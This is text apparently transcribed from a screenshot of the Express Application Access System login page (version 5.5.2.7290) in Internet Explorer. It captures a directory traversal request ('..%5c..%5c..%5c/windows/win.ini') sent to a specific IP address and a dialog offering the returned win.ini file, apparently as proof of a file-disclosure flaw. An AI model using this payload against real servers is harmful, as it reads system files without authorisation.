 艾科思应用接入系统 - Windows Internet Explorer
http://59.60.20.18:88/..%5c..%5c..%5c/windows/win.ini
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 艾科思应用接入系统
此网站需要安装以下加载项:“Shaanxi eHe Info&Tech Software Co.,Ltd.”中的“Application Runner Plugin”。如果您信任该网站和该加载项并打算安装该加载项，请单击这里...
艾科思应用接入系统
Express Application Access System
已完成安装 0% - win.ini (来自 59.60.20.18)
文件下载
您想打开或保存此文件吗?
名称: win.ini
类型: 配置设置, 477 字节
从: 59.60.20.18
打开(O) 保存(S) 取消
来自 Internet 的文件可能对您有所帮助，但某些文件可能
危害您的计算机。如果您不信任其来源，请不要打开或保存
该文件。有何风险?
LOGIN
用户名:
密 码:
Login
版本 5.5.2.7290
Copyright @ 2009 - 2011 Acleus . All Rights Reserved.
厦门艾科思信息技术有限公司
AR for windows
AR for android